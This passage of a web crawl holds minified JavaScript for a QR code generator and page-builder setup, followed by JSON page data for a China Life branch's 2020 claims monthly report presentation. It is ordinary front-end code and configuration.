Array(d),E=0;for(l=0;l<n;l++)for(s=0;s<t.length;s++)l<i[s].length&&(m[E++]=i[s][l]);for(l=0;l<o;l++)for(s=0;s<t.length;s++)l<a[s].length&&(m[E++]=a[s][l]);return m};for(var i={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},a={L:1,M:0,Q:3,H:2},s=0,c=1,u=2,l=3,_=4,p=5,f=6,d=7,h={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(e){for(var t=e<<10;h.getBCHDigit(t)-h.getBCHDigit(h.G15)>=0;)t^=h.G15<<h.getBCHDigit(t)-h.getBCHDigit(h.G15);return(e<<10|t)^h.G15_MASK},getBCHTypeNumber:function(e){for(var t=e<<12;h.getBCHDigit(t)-h.getBCHDigit(h.G18)>=0;)t^=h.G18<<h.getBCHDigit(t)-h.getBCHDigit(h.G18);return e<<12|t},getBCHDigit:function(e){for(var t=0;0!=e;)t++,e>>>=1;return t},getPatternPosition:function(e){return h.PATTERN_POSITION_TABLE[e-1]},getMask:function(e,t,r){switch(e){case s:return(t+r)%2==0;case c:return t%2==0;case u:return r%3==0;case l:return(t+r)%3==0;case _:return(Math.floor(t/2)+Math.floor(r/3))%2==0;case p:return t*r%2+t*r%3==0;case f:return(t*r%2+t*r%3)%2==0;case d:return(t*r%3+(t+r)%2)%2==0;default:throw new Error("bad maskPattern:"+e)}},getErrorCorrectPolynomial:function(e){for(var t=new g([1],0),r=0;r<e;r++)t=t.multiply(new g([1,m.gexp(r)],0));return t},getLengthInBits:function(e,t){if(1<=t&&t<10)switch(e){case i.MODE_NUMBER:return 10;case i.MODE_ALPHA_NUM:return 9;case i.MODE_8BIT_BYTE:case i.MODE_KANJI:return 8;default:throw new Error("mode:"+e)}else if(t<27)switch(e){case i.MODE_NUMBER:return 12;case i.MODE_ALPHA_NUM:return 11;case i.MODE_8BIT_BYTE:return 16;case i.MODE_KANJI:return 10;default:throw new Error("mode:"+e)}else{if(!(t<41))throw new Error("type:"+t);switch(e){case i.MODE_NUMBER:return 14;case i.MODE_ALPHA_NUM:return 13;case i.MODE_8BIT_BYTE:return 16;case i.MODE_KANJI:return 12;default:throw new Error("mode:"+e)}}},getLostPoint:function(e){for(var t=e.getModuleCount(),r=0,n=0;n<t;n++)for(var o=0;o<t;o++){for(var i=0,a=e.isDark(n,o),s=-1;s<=1;s++)if(!(n+s<0||t<=n+s))for(var c=-1;c<=1;c++)o+c<0||t<=o+c||0==s&&0==c||a==e.isDark(n+s,o+c)&&i++;i>5&&(r+=3+i-5)}for(n=0;n<t-1;n++)for(o=0;o<t-1;o++){var u=0;e.isDark(n,o)&&u++,e.isDark(n+1,o)&&u++,e.isDark(n,o+1)&&u++,e.isDark(n+1,o+1)&&u++,0!=u&&4!=u||(r+=3)}for(n=0;n<t;n++)for(o=0;o<t-6;o++)e.isDark(n,o)&&!e.isDark(n,o+1)&&e.isDark(n,o+2)&&e.isDark(n,o+3)&&e.isDark(n,o+4)&&!e.isDark(n,o+5)&&e.isDark(n,o+6)&&(r+=40);for(o=0;o<t;o++)for(n=0;n<t-6;n++)e.isDark(n,o)&&!e.isDark(n+1,o)&&e.isDark(n+2,o)&&e.isDark(n+3,o)&&e.isDark(n+4,o)&&!e.isDark(n+5,o)&&e.isDark(n+6,o)&&(r+=40);var l=0;for(o=0;o<t;o++)for(n=0;n<t;n++)e.isDark(n,o)&&l++;return r+=10*(Math.abs(100*l/t/t-50)/5)}},m={glog:function(e){if(e<1)throw new Error("glog("+e+")");return m.LOG_TABLE[e]},gexp:function(e){for(;e<0;)e+=255;for(;e>=256;)e-=255;return m.EXP_TABLE[e]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)},E=0;E<8;E++)m.EXP_TABLE[E]=1<<E;for(E=8;E<256;E++)m.EXP_TABLE[E]=m.EXP_TABLE[E-4]^m.EXP_TABLE[E-5]^m.EXP_TABLE[E-6]^m.EXP_TABLE[E-8];for(E=0;E<255;E++)m.LOG_TABLE[m.EXP_TABLE[E]]=E;function g(e,t){if(null==e.length)throw new Error(e.length+"/"+t);for(var r=0;r<e.length&&0==e[r];)r++;this.num=new Array(e.length-r+t);for(var n=0;n<e.length-r;n++)this.num[n]=e[n+r]}function O(e,t){this.totalCount=e,this.dataCount=t}function b(){this.buffer=[],this.length=0}g.prototype={get:function(e){return this.num[e]},getLength:function(){return this.num.length},multiply:function(e){for(var t=new Array(this.getLength()+e.getLength()-1),r=0;r<this.getLength();r++)for(var n=0;n<e.getLength();n++)t[r+n]^=m.gexp(m.glog(this.get(r))+m.glog(e.get(n)));return new g(t,0)},mod:function(e){if(this.getLength()-e.getLength()<0)return this;for(var t=m.glog(this.get(0))-m.glog(e.get(0)),r=new Array(this.getLength()),n=0;n<this.getLength();n++)r[n]=this.get(n);for(n=0;n<e.getLength();n++)r[n]^=m.gexp(m.glog(e.get(n))+t);return new g(r,0).mod(e)}},O.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],O.getRSBlocks=function(e,t){var r=O.getRsBlockTable(e,t);if(null==r)throw new Error("bad rs block @ typeNumber:"+e+"/errorCorrectLevel:"+t);for(var n=r.length/3,o=[],i=0;i<n;i++)for(var a=r[3*i+0],s=r[3*i+1],c=r[3*i+2],u=0;u<a;u++)o.push(new O(s,c));return o},O.getRsBlockTable=function(e,t){switch(t){case a.L:return O.RS_BLOCK_TABLE[4*(e-1)+0];case a.M:return O.RS_BLOCK_TABLE[4*(e-1)+1];case a.Q:return O.RS_BLOCK_TABLE[4*(e-1)+2];case a.H:return O.RS_BLOCK_TABLE[4*(e-1)+3];default:return}},b.prototype={get:function(e){var t=Math.floor(e/8);return 1==(this.buffer[t]>>>7-e%8&1)},put:function(e,t){for(var r=0;r<t;r++)this.putBit(1==(e>>>t-r-1&1))},getLengthInBits:function(){return this.length},putBit:function(e){var t=Math.floor(this.length/8);this.buffer.length<=t&&this.buffer.push(0),e&&(this.buffer[t]|=128>>>this.length%8),this.length++}};var v=[[17,14,11,7],[32,26,20,14],[53,42,32,24],[78,62,46,34],[106,84,60,44],[134,106,74,58],[154,122,86,64],[192,152,108,84],[230,180,130,98],[271,213,151,119],[321,251,177,137],[367,287,203,155],[425,331,241,177],[458,362,258,194],[520,412,292,220],[586,450,322,250],[644,504,364,280],[718,560,394,310],[792,624,442,338],[858,666,482,382],[929,711,509,403],[1003,779,565,439],[1091,857,611,461],[1171,911,661,511],[1273,997,715,535],[1367,1059,751,593],[1465,1125,805,625],[1528,1190,868,658],[1628,1264,908,698],[1732,1370,982,742],[1840,1452,1030,790],[1952,1538,1112,842],[2068,1628,1168,898],[2188,1722,1228,958],[2303,1809,1283,983],[2431,1911,1351,1051],[2563,1989,1423,1093],[2699,2099,1499,1139],[2809,2213,1579,1219],[2953,2331,1663,1273]];function y(){var e=!1,t=navigator.userAgent;if(/android/i.test(t)){e=!0;var r=t.toString().match(/android\s+([0-9]+(\.[0-9]+)*)/i);r&&r[1]&&(e=parseFloat(r[1]))}return e}var w=function(){var e=function(e,t){this._el=e,this._htOption=t};return e.prototype.draw=function(e){var t=this._htOption,r=this._el,n=e.getModuleCount();function o(e,t){var r=document.createElementNS("http://www.w3.org/2000/svg",e);for(var n in t)t.hasOwnProperty(n)&&r.setAttribute(n,t[n]);return r}this.clear();var i=o("svg",{viewBox:"0 0 "+String(n)+" "+String(n),width:"100%",height:"100%",fill:t.colorLight});i.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:xlink","http://www.w3.org/1999/xlink"),r.appendChild(i),i.appendChild(o("rect",{fill:t.colorLight,width:"100%",height:"100%"})),i.appendChild(o("rect",{fill:t.colorDark,width:"1",height:"1",id:"template"}));for(var a=0;a<n;a++)for(var s=0;s<n;s++)if(e.isDark(a,s)){var c=o("use",{x:String(s),y:String(a)});c.setAttributeNS("http://www.w3.org/1999/xlink","href","#template"),i.appendChild(c)}},e.prototype.clear=function(){for(;this._el.hasChildNodes();)this._el.removeChild(this._el.lastChild)},e}(),P="svg"===document.documentElement.tagName.toLowerCase()?w:"undefined"==typeof CanvasRenderingContext2D?function(){var e=function(e,t){this._el=e,this._htOption=t};return e.prototype.draw=function(e){for(var t=this._htOption,r=this._el,n=e.getModuleCount(),o=Math.floor(t.width/n),i=Math.floor(t.height/n),a=['<table style="border:0;border-collapse:collapse;">'],s=0;s<n;s++){a.push("<tr>");for(var c=0;c<n;c++)a.push('<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:'+o+"px;height:"+i+"px;background-color:"+(e.isDark(s,c)?t.colorDark:t.colorLight)+';"></td>');a.push("</tr>")}a.push("</table>"),r.innerHTML=a.join("");var u=r.childNodes[0],l=(t.width-u.offsetWidth)/2,_=(t.height-u.offsetHeight)/2;l>0&&_>0&&(u.style.margin=_+"px "+l+"px")},e.prototype.clear=function(){this._el.innerHTML=""},e}():function(){function e(){this._elImage.src=this._elCanvas.toDataURL("image/png"),this._elImage.style.display="block",this._elCanvas.style.display="none"}if(this&&this._android&&this._android<=2.1){var t=1/window.devicePixelRatio,r=CanvasRenderingContext2D.prototype.drawImage;CanvasRenderingContext2D.prototype.drawImage=function(e,n,o,i,a,s,c,u){if("nodeName"in e&&/img/i.test(e.nodeName))for(var l=arguments.length-1;l>=1;l--)arguments[l]=arguments[l]*t;else void 0===u&&(arguments[1]*=t,arguments[2]*=t,arguments[3]*=t,arguments[4]*=t);r.apply(this,arguments)}}function n(e,t){var r=this;if(r._fFail=t,r._fSuccess=e,null===r._bSupportDataURI){var n=document.createElement("img"),o=function(){r._bSupportDataURI=!1,r._fFail&&r._fFail.call(r)};return n.onabort=o,n.onerror=o,n.onload=function(){r._bSupportDataURI=!0,r._fSuccess&&r._fSuccess.call(r)},void(n.src="[data-uri]")}!0===r._bSupportDataURI&&r._fSuccess?r._fSuccess.call(r):!1===r._bSupportDataURI&&r._fFail&&r._fFail.call(r)}var o=function(e,t){this._bIsPainted=!1,this._android=y(),this._htOption=t,this._elCanvas=document.createElement("canvas"),this._elCanvas.width=t.width,this._elCanvas.height=t.height,e.appendChild(this._elCanvas),this._el=e,this._oContext=this._elCanvas.getContext("2d"),this._bIsPainted=!1,this._elImage=document.createElement("img"),this._elImage.alt="Scan me!",this._elImage.draggable=!1,this._elImage.style.display="none",this._el.appendChild(this._elImage),this._bSupportDataURI=null};return o.prototype.draw=function(e){var t=this._elImage,r=this._oContext,n=this._htOption,o=e.getModuleCount(),i=n.width/o,a=n.height/o,s=Math.round(i),c=Math.round(a);t.style.display="none",this.clear();for(var u=0;u<o;u++)for(var l=0;l<o;l++){var _=e.isDark(u,l),p=l*i,f=u*a;r.strokeStyle=_?n.colorDark:n.colorLight,r.lineWidth=1,r.fillStyle=_?n.colorDark:n.colorLight,r.fillRect(p,f,i,a),r.strokeRect(Math.floor(p)+.5,Math.floor(f)+.5,s,c),r.strokeRect(Math.ceil(p)-.5,Math.ceil(f)-.5,s,c)}this._bIsPainted=!0},o.prototype.makeImage=function(){this._bIsPainted&&n.call(this,e)},o.prototype.isPainted=function(){return this._bIsPainted},o.prototype.clear=function(){this._oContext.clearRect(0,0,this._elCanvas.width,this._elCanvas.height),this._bIsPainted=!1},o.prototype.round=function(e){return e?Math.floor(1e3*e)/1e3:e},o}();function T(e,t,r){for(var n=r?3:1,o=function(e){var t=encodeURI(e).toString().replace(/%[0-9a-fA-F]{2}/g,"a");return t.length+(t.length!=e?3:0)}(e),i=0,s=v.length;i<=s;i++){var c=0;switch(t){case a.L:c=v[i][0];break;case a.M:c=v[i][1];break;case a.Q:c=v[i][2];break;case a.H:c=v[i][3]}if(o<=c)break;n++}if(n>v.length)throw new Error("Too long data");return n}function S(e,t){if(this._htOption={width:256,height:256,typeNumber:4,colorDark:"#000000",colorLight:"#ffffff",correctLevel:a.H,logoSrc:""},"string"==typeof t&&(t={text:t}),t)for(var r in t)this._htOption[r]=t[r];"string"==typeof e&&(e=document.getElementById(e)),this._htOption.useSVG&&(P=w),this._android=y(),this._el=e,this._oQRCode=null,this._oDrawing=new P(this._el,this._htOption),this._htOption.text&&this.makeCode(this._htOption.text)}S.prototype.makeCode=function(e){this._oQRCode=new o(T(e,this._htOption.correctLevel,this._htOption.logoSrc),this._htOption.correctLevel),this._oQRCode.addData(e),this._oQRCode.make(),this._oDrawing.draw(this._oQRCode),this.makeImage()},S.prototype.makeImage=function(){"function"==typeof this._oDrawing.makeImage&&(!this._android||this._android>=3)&&this._oDrawing.makeImage()},S.prototype.clear=function(){this._oDrawing.clear()},S.CorrectLevel=a,t.a=S},65:function(e,t,r){"use strict";r.d(t,"b",(function(){return o})),r.d(t,"a",(function(){return i}));r(32);function n(e,t){for(var r=0;r<t.length;r++){if(t.item(r)===e)return!0}return!1}var o=function(e,t){if("string"==typeof t){var r=document.querySelectorAll(t);if(!r.length)return!1;for(var o=e;o;){if(n(o,r))return!0;o=o.parentNode}return!1}for(var i=e;i;){if(i===t)return!0;i=i.parentNode}return!1};function i(e,t,r){if(!(e instanceof HTMLElement))return!1;var n=t||document.scrollingElement||document.documentElement,o=r||0,i=Math.max(n.scrollTop-o,0),a=i+document.body.getBoundingClientRect().height+2*o,s=e.offsetTop;return s+e.getBoundingClientRect().height<=a&&i<=s}},81:function(e,t,r){},86:function(e,t,r){},87:function(e,t,r){"use strict";r(129),r(81),r(112),r(117),r(130);var n=r(83),o=r.n(n),i=r(50),a=r.n(i),s=window.RPCONFIG||{};var c,u=r(13),l=r(43),_=r(3),p=r(38);window.RPCONFIG.isRabbitpreEnv&&(c="https://550b6167d33947e581f3dc10e306f4c8@sentry.szzbmy.com/37",a.a.config(c,{environment:s.RUNTIME_ENV||"unknown",release:"fe-store@3.4.0",tags:{node_env:"production",git_commit:"378f55ea"}}).install(),a.a),o()(),Object(l.a)((function(){window.RPCONFIG&&window.RPCONFIG.sdk&&!0===window.RPCONFIG.sdk.enable&&u.b(Object(_.h)((function(){var e,t,r,n;r=localStorage.getItem(p.a),n=window.userInfo,"0"!==r&&localStorage.setItem(p.a,"0"),n&&localStorage.setItem(p.b,"1"),(e=window.COMMON_NAVBAR&&window.COMMON_NAVBAR.addManualSigninCallback)&&e((function(){u.s(),localStorage.setItem(p.b,"1")})),(t=window.COMMON_NAVBAR&&window.COMMON_NAVBAR.addSignupCallback)&&t((function(){u.t()})),u.u(),u.q(),u.d(),u.e(),u.c(),u.p(),u.a()})))}))}},[[348,0,1]]]);

--- FILE ---
content_type: application/javascript
request_url: https://a1-pcdn.h5no1.com/app_cache/aUe1ZjBF02.20260113111457.js
body_size: 6202
content:
window.pageStaticData = JSON.parse("{\"id\":\"17bd81d3-47b0-4722-bdf9-a80ff153cea3\",\"name\":\"金融投资\",\"desc\":\"金融投资产品宣传\",\"shortUrl\":\"aUe1ZjBF02\",\"domainUrl\":\"\",\"templateId\":\"64868666-d715-4de7-9915-6a939343972b\",\"type\":\"1\",\"level\":\"0\",\"state\":\"111\",\"width\":320,\"height\":504,\"pages\":[{\"id\":\"e95e7397-541f-4706-aa9d-11ad5f3da122\",\"pageExtId\":\"ca490ce9-e2b9-4aee-b9d3-0a593c1c4fdc\",\"appId\":\"17bd81d3-47b0-4722-bdf9-a80ff153cea3\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"http://lxcdn.rabbitpre.com/7cebe94f-cfe9-4701-8992-6e26c641e9b8\",\"type\":\"bgmusic\",\"triggers\":[],\"musickId\":\"469bad36-2c32-4217-bdcf-46aced449d6c\",\"musicName\":\"Now Or Never.mp3\",\"readonlySetter\":\"\",\"musicServer\":\"Q\",\"isShowAll\":true,\"readonly\":false,\"loopPlay\":true,\"musicKey\":\"7cebe94f-cfe9-4701-8992-6e26c641e9b8\",\"animations\":[],\"isLocked\":false,\"name\":\"背景音乐\",\"interaction\":false,\"switchOn\":true,\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"top\":14,\"left\":276,\"borderWidth\":0,\"width\":30,\"opacity\":1,\"borderStyle\":\"solid\",\"height\":30},\"id\":\"15828740066340\",\"autoPlay\":true,\"isFixed\":false,\"musicBucket\":\"rabbitpre\"},{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn1.rabbitpre.com/28cc29fd-4338-48b0-97ef-e39be1099e5c\",\"fullSize\":{\"width\":399.0920649509803,\"height\":299.319048713235},\"display\":{\"top\":127.50559952679788,\"left\":40.04603247549015,\"bottom\":115.81344918643714,\"width\":319,\"right\":40.04603247549012,\"height\":56},\"ori\":{\"width\":1600,\"height\":1200},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"图片01\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"#000\",\"color\":\"#676767\",\"shadowX\":0,\"shadowY\":0,\"paddingBottom\":0,\"top\":449,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":56,\"zIndex\":1,\"backgroundColor\":\"\",\"textAlign\":\"left\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"borderBottomLeftRadius\":0,\"left\":0,\"borderRadiusPerc\":0,\"width\":319,\"lineHeight\":1,\"position\":\"absolute\",\"opacity\":1},\"id\":1474253815409,\"isFixed\":false,\"crop\":{\"top\":105,\"left\":34,\"bottom\":95,\"width\":272,\"right\":34,\"height\":56}},{\"visible\":true,\"gid\":\"\",\"innerText\":\"理赔月报\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[{\"price\":0,\"name\":\"方正综艺简体\",\"commercialPrice\":0,\"id\":\"bf796a5c-cb56-4ed9-b1fa-935371bf5f31\",\"content\":\"理赔月报\",\"fontCode\":\"FZZYJW_3747193171\"}],\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"fadeInRight\"}],\"isLocked\":false,\"name\":\"文字02\",\"interaction\":false,\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"\",\"color\":\"rgba(255,255,255,1)\",\"fontFamily\":\"FZZYJW\",\"overflow\":\"hidden\",\"paddingBottom\":0,\"top\":114,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\",\"zIndex\":2,\"backgroundColor\":\"\",\"textAlign\":\"center\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"left\":42,\"borderBottomLeftRadius\":0,\"borderRadiusPerc\":0,\"width\":231,\"fontSize\":46,\"lineHeight\":48,\"position\":\"absolute\",\"opacity\":1},\"id\":1474253815410,\"text\":\"<span style=\\\"background-color: rgba(0, 0, 0, 0);\\\">理赔月报</span>\",\"isFixed\":false},{\"visible\":true,\"gid\":\"\",\"innerText\":\"2020年1月份\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[{\"price\":0,\"name\":\"方正综艺简体\",\"commercialPrice\":0,\"id\":\"bf796a5c-cb56-4ed9-b1fa-935371bf5f31\",\"content\":\"2020年1月份\",\"fontCode\":\"FZZYJW_3747193171\"}],\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"fadeInLeft\"}],\"isLocked\":false,\"name\":\"文字04\",\"interaction\":false,\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"\",\"color\":\"#676767\",\"fontFamily\":\"FZZYJW\",\"overflow\":\"hidden\",\"paddingBottom\":0,\"top\":174,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\",\"zIndex\":4,\"backgroundColor\":\"\",\"textAlign\":\"center\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"left\":55,\"borderBottomLeftRadius\":0,\"borderRadiusPerc\":0,\"width\":197,\"fontSize\":30,\"lineHeight\":32,\"position\":\"absolute\",\"opacity\":1},\"id\":1474253815412,\"text\":\"<span style=\\\"color: rgb(255, 255, 255);\\\">2020年1月份</span>\",\"isFixed\":false},{\"visible\":true,\"gid\":\"\",\"innerText\":\"中国人寿定陶支公司\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[{\"price\":0,\"name\":\"方正粗圆简体\",\"commercialPrice\":0,\"id\":\"d648cfd8-b0ba-4fe9-8f8b-806da943dcff\",\"content\":\"中国人寿定陶支公司\",\"fontCode\":\"FZY4JW_11562984\"}],\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"fadeInLeft\"}],\"isLocked\":false,\"name\":\"文字04\",\"interaction\":false,\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"\",\"color\":\"#676767\",\"fontFamily\":\"FZY4JW\",\"overflow\":\"hidden\",\"paddingBottom\":0,\"top\":349,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"fontWeight\":\"normal\",\"height\":\"auto\",\"zIndex\":4,\"backgroundColor\":\"\",\"textAlign\":\"center\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"left\":54,\"borderBottomLeftRadius\":0,\"borderRadiusPerc\":0,\"width\":197,\"fontSize\":20,\"lineHeight\":22,\"position\":\"absolute\",\"opacity\":1},\"id\":\"15828742580861\",\"text\":\"<span style=\\\"color: rgb(255, 255, 255);\\\">中国人寿定陶支公司</span>\",\"isFixed\":false},{\"visible\":true,\"gid\":\"\",\"innerText\":\"2020 · 2\",\"type\":\"text\",\"triggers\":[],\"isRichText\":true,\"readonlySetter\":\"\",\"readonly\":false,\"materials\":[{\"price\":0,\"name\":\"方正粗圆简体\",\"commercialPrice\":0,\"id\":\"d648cfd8-b0ba-4fe9-8f8b-806da943dcff\",\"content\":\"2020 · 2\",\"fontCode\":\"FZY4JW_11562984\"}],\"animations\":[{\"duration\":1,\"delay\":0,\"count\":1,\"interval\":0,\"animate\":\"fadeInLeft\"}],\"isLocked\":false,\"name\":\"文字04\",\"interaction\":false,\"style\":{\"rotate\":0,\"boxShadow\":0,\"borderColor\":\"\",\"color\":\"#676767\",\"fontFamily\":\"FZY4JW\",\"overflow\":\"hidden\",\"paddingBottom\":0,\"top\":382,\"borderWidth\":0,\"borderBottomRightRadius\":0,\"borderTopRightRadius\":0,\"paddingTop\":0,\"borderStyle\":\"solid\",\"fontWeight\":\"bold\",\"height\":\"auto\",\"zIndex\":4,\"backgroundColor\":\"\",\"textAlign\":\"center\",\"letterSpacing\":0,\"textDecoration\":\"none\",\"fontStyle\":\"normal\",\"borderTopLeftRadius\":0,\"boxShadowDirection\":0,\"boxShadowSize\":0,\"borderRadius\":0,\"left\":59,\"borderBottomLeftRadius\":0,\"borderRadiusPerc\":0,\"width\":197,\"fontSize\":24,\"lineHeight\":16,\"position\":\"absolute\",\"opacity\":1},\"id\":\"15828742808202\",\"text\":\"<span style=\\\"color: rgb(255, 255, 255); font-size: 16px;\\\">2020 · 2</span>\",\"isFixed\":false}],\"crop\":{\"imageWidth\":443,\"cropTop\":0,\"cropLeft\":0,\"cropWidth\":443,\"cropHeight\":697,\"imageHeight\":698},\"width\":320,\"height\":504,\"createtime\":\"2020-02-28T15:14:10.000Z\",\"updatetime\":\"2020-02-28T15:43:51.000Z\",\"col\":0,\"row\":0,\"bgColor\":\"#fff\",\"bgImage\":\"//tenc2.rabbitpre.com/fc915560-ed14-43a9-b493-e594968e9bea\",\"bgImageType\":0,\"bgServer\":\"A\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"},{\"id\":\"6b6205cd-705b-40ac-bb89-c025e01c35cf\",\"pageExtId\":\"efbd4a47-4f49-4adc-95e5-14a2b90d4e51\",\"appId\":\"17bd81d3-47b0-4722-bdf9-a80ff153cea3\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"http://tenc2.rabbitpre.com/dc0da0e3-6e36-4031-a383-071e5e04099b\",\"fullSize\":{\"width\":340,\"height\":247},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":340,\"right\":0,\"height\":247},\"ori\":{\"width\":500,\"height\":312},\"imageMaterials\":\"\",\"type\":\"ima